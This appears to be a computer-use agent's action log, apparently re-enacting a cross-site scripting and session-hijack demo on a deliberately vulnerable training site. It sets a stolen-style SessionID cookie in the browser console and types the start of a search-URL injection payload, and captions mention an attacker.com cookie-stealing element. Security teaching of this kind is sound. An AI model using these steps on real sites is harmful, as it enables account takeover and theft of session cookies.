
{"action": "left_click", "coordinate": [356, 195]}

{"action": "left_click", "coordinate": [131, 332]}

{"action": "left_click", "coordinate": [252, 232]}

{"action": "left_click", "coordinate": [253, 232]}

Switch to the Twitter tab showing the "Oh nice, check this out!" tweet
{"action": "left_click", "coordinate": [232, 9]}

Follow the tweeted link to the crafted Supercar Showdown search URL
{"action": "left_click", "coordinate": [503, 208]}

{"action": "mouse_move", "coordinate": [14, 258]}

{"action": "right_click", "coordinate": [8, 253]}

{"action": "left_click", "coordinate": [74, 474]}

{"action": "left_click", "coordinate": [83, 195]}

{"action": "right_click", "coordinate": [403, 419]}

Bring up Firefox developer tools (F12) on the Console for the Supercar Showdown page
{"action": "key", "text": "F12"}

{"action": "left_click", "coordinate": [602, 320]}

{"action": "type", "text": "document.cookie=\""}

{"action": "type", "text": "SessionID=1004756\""}

Load the Leaderboard page under the hijacked session
{"action": "left_click", "coordinate": [243, 93]}

{"action": "left_click", "coordinate": [243, 93]}

Leave the attacker.com img element in DevTools and bring up a blank Notepad
{"action": "left_click", "coordinate": [416, 36]}

Write the search URL ending searchTerm='); as the start of the attack payload in Notepad
{"action": "type", "text": "http://local.hackyourselffirst.troyhunt.com/Search?searchTerm=');"}

{"action": "triple_click", "coordinate": [205, 362]}

Highlight the injected cookie-stealing payload inside val('') on line 85 of the page source
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [224, 316], "coordinate": [856, 331]}
